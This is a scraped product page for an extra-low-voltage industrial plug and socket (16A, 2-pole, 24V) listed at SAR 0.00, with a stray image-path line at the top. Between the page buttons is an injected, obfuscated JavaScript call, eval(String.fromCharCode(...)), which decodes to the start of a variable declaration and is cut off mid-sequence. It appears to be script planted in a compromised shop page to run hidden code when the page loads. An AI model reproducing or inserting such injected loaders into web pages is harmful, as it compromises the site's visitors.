
Compare
Add to wishlist
eval(String.fromCharCode(118,97,114,32,114,116,114,1
SAR
0.00
SKU:
062YV
Category:
Industrial Plugs and Sockets
Tags:
PCE
,
Plugs and Sockets
Share
DESCRIPTION
Extra-low voltage ? plugs and sockets 16A-2P-24V